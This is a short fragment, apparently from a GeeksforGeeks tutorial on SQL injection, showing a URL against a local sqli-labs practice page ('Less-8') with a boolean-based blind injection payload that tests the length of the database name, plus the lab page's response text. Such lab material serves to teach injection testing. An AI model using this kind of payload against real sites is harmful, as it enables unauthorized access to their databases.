 localhost/sqli/Less-8/?id=1' AND (length(database())) = 8 --+
Search
Welcome GeeksforGeeks
You are in...........